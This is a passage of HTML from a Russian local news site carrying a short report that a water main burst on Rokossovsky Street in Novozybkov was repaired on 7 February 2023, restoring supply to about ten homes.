<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-154553" class="post-154553 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d1%83%d0%bb%d0%b8%d1%86%d1%8b-%d1%80%d0%be%d0%ba%d0%be%d1%81%d1%81%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Жителям улицы Рокоссовского в Новозыбкове восстановили подачу воды вечером","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/02\/photo_2023-02-06_21-21-22-2-1-1.jpg","dateCreated":"2023-02-08T09:13:15+00:00","datePublished":"2023-02-08T09:13:15+00:00","dateModified":"2023-02-10T16:24:47+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d1%83%d0%bb%d0%b8%d1%86%d1%8b-%d1%80%d0%be%d0%ba%d0%be%d1%81%d1%81%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d1%83%d0%bb%d0%b8%d1%86%d1%8b-%d1%80%d0%be%d0%ba%d0%be%d1%81%d1%81%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/02/photo_2023-02-06_21-21-22-2-1-1.jpg" alt="Жителям улицы Рокоссовского в Новозыбкове восстановили подачу воды вечером" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Жителям улицы Рокоссовского в Новозыбкове восстановили подачу воды вечером</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-02-08T09:13:15+03:00">08.02.2023</time> <time class="entry-time" datetime="2023-02-08T09:13:15+03:00">09:13</time></div></header><div class="entry-content" itemprop="text"><p style="font-weight: 400; text-align: justify;">Водоканал все же успел до конца дня починить очередной порыв водопровода.</p>
<p style="font-weight: 400; text-align: justify;">Аварийную ситуацию по улице Рокоссовского в Новозыбкове, из-за которой жильцы около 10 частных домов оставались без холодного водоснабжения, устранили накануне, 7 февраля. По данным ЕДДС округа, работы по ликвидации холодного водоснабжения были завершены в 18.30. После вода пошла к потребителям.</p>
<p style="font-weight: 400; text-align: justify;"><a href="https://bryansknovosti.ru/на-водопроводе-в-новозыбкове-сегодня/"><span style="color: #ff0000;">БрянскНОВОСТИ.RU</span></a> ранее сообщали, что в Новозыбкове была отмечена серия порывов на системе водопровода. 6 и 7 февраля все силы городского водоканала были направлены на ликвидацию аварий в районе техникума.</p>
<p style="font-weight: 400; text-align: justify;">Специалисты объясняют, что трубы по большей части изношены и рвутся из-за подвижек грунта при перепадах температуры.</p>
<p style="font-weight: 400; text-align: justify;">
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d1%83%d0%bb%d0%b8%d1%86%d1%8b-%d1%80%d0%be%d0%ba%d0%be%d1%81%d1%81%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" data-a2a-title="Жителям улицы Рокоссовского в Новозыбкове восстановили подачу воды вечером"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bc-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586%25d1%258b-%25d1%2580%25d0%25be%25d0%25ba%25d0%25be%25d1%2581%25d1%2581%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D1%83%D0%BB%D0%B8%D1%86%D1%8B%20%D0%A0%D0%BE%D0%BA%D0%BE%D1%81%D1%81%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%BF%D0%BE%D0%B4%D0%B0%D1%87%D1%83%20%D0%B2%D0%BE%D0%B4%D1%8B%20%D0%B2%D0%B5%D1%87%D0%B5%D1%80%D0%BE%D0%BC" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bc-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586%25d1%258b-%25d1%2580%25d0%25be%25d0%25ba%25d0%25be%25d1%2581%25d1%2581%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D1%83%D0%BB%D0%B8%D1%86%D1%8B%20%D0%A0%D0%BE%D0%BA%D0%BE%D1%81%D1%81%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%BF%D0%BE%D0%B4%D0%B0%D1%87%D1%83%20%D0%B2%D0%BE%D0%B4%D1%8B%20%D0%B2%D0%B5%D1%87%D0%B5%D1%80%D0%BE%D0%BC" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bc-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586%25d1%258b-%25d1%2580%25d0%25be%25d0%25ba%25d0%25be%25d1%2581%25d1%2581%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D1%83%D0%BB%D0%B8%D1%86%D1%8B%20%D0%A0%D0%BE%D0%BA%D0%BE%D1%81%D1%81%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%BF%D0%BE%D0%B4%D0%B0%D1%87%D1%83%20%D0%B2%D0%BE%D0%B4%D1%8B%20%D0%B2%D0%B5%D1%87%D0%B5%D1%80%D0%BE%D0%BC" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bc-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586%25d1%258b-%25d1%2580%25d0%25be%25d0%25ba%25d0%25be%25d1%2581%25d1%2581%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D1%83%D0%BB%D0%B8%D1%86%D1%8B%20%D0%A0%D0%BE%D0%BA%D0%BE%D1%81%D1%81%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%BF%D0%BE%D0%B4%D0%B0%D1%87%D1%83%20%D0%B2%D0%BE%D0%B4%D1%8B%20%D0%B2%D0%B5%D1%87%D0%B5%D1%80%D0%BE%D0%BC" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bc-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586%25d1%258b-%25d1%2580%25d0%25be%25d0%25ba%25d0%25be%25d1%2581%25d1%2581%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D1%83%D0%BB%D0%B8%D1%86%D1%8B%20%D0%A0%D0%BE%D0%BA%D0%BE%D1%81%D1%81%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%BF%D0%BE%D0%B4%D0%B0%D1%87%D1%83%20%D0%B2%D0%BE%D0%B4%D1%8B%20%D0%B2%D0%B5%D1%87%D0%B5%D1%80%D0%BE%D0%BC" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258f%25d0%25bc-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586%25d1%258b-%25d1%2580%25d0%25be%25d0%25ba%25d0%25be%25d1%2581%25d1%2581%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D1%83%D0%BB%D0%B8%D1%86%D1%8B%20%D0%A0%D0%BE%D0%BA%D0%BE%D1%81%D1%81%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%BF%D0%BE%D0%B4%D0%B0%D1%87%D1%83%20%D0%B2%D0%BE%D0%B4%D1%8B%20%D0%B2%D0%B5%D1%87%D0%B5%D1%80%D0%BE%D0%BC" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b4%d0%bf%d1%81-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d1%84/" rel="prev"><span class="meta-nav">&larr;</span> В Климово инспекторы ДПС остановили &#171;Фольксваген&#187; с водителем без прав</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b0-%d0%b1%d1%83%d0%b4%d0%b5%d1%82-%d0%b4%d0%be-21-00-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b4%d0%b8/" rel="next">Вода будет до 21.00. Новозыбков предупредили об отключении водоснабжения в нескольких районах <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
